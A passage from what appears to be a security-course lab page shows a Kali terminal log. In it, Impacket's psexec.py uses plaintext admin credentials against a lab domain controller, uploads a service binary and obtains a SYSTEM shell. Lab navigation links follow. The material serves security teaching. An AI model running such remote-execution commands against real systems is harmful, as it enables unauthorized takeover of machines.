 ┌──(jin㉿kali)-[~/impacket]
└─$ examples/psexec.py dc.local/testadmin:'password1!'@192.168.68.10
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.68.10.....
[*] Found writable share ADMIN$
[*] Uploading file sOETjNXt.exe
[*] Opening SVCManager on 192.168.68.10.....
[*] Creating service jyiM on 192.168.68.10.....
[*] Starting service jyiM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Introduction to Labs
Background: Networks 101
Lab 0: Setup and Linux
Lab 1: Network Security
Lab 2: Malware
Lab 3: Reverse Engineering
Powered By GitBook